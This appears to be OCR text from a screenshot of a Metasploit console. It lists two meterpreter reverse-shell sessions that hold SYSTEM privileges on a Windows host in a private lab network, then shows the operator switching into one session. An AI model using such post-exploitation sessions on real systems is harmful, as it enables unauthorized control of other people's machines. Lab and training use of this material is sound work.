 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN- 192.168.206.131:4444 → 19
KMF7ULNUR42 2.168.206.140:49181 (192.1
68.206.140)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN- 192.168.206.131:4444 → 19
KMF7ULNUR42 2.168.206.140:49182 (192.1
68.206.140)
msf6 exploit(multi/handler) > session -2
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >